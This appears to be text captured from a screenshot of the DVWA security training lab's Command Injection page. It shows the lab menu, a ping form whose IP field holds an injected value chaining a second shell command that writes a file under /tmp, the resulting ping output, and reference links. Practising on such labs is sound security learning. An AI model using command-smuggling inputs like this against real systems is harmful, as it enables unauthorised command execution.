 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: .0.1; echo "posible script" > /tmp/preuba.sh; Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.007 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.007/0.019/0.029/0.008 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection